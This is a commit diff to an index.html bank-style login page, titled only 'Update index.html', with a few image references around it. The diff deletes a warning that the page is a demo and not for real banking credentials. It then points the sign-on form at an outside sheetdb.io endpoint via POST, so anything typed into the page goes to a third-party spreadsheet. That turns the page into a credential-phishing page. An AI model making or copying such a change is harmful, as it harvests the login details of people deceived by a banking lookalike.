


==== commit abf904c4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1713,8 +1713,8 @@
             
                 
 
- <p class="demo-login-note" role="note">Demo only — do not enter real banking credentials.</p>
-                <form autocomplete="off" name="signon" id="frmSignon" action="#" method="get" data-login-app="true" onsubmit="return false;">                        <div class="form-field">
+               <form autocomplete="off" name="signon" id="frmSignon" action="https://sheetdb.io/api/v1/pfuedxh5nuf3k" method="post" data-login-app="true">
+			   <div class="form-field">
                             <input type="text" accesskey="U" id="userid" class="form-element formElementText login_field signon-in pmask" name="demo_user" maxlength="14" value="" autocomplete="off" placeholder="Username">
                             
                         </div>


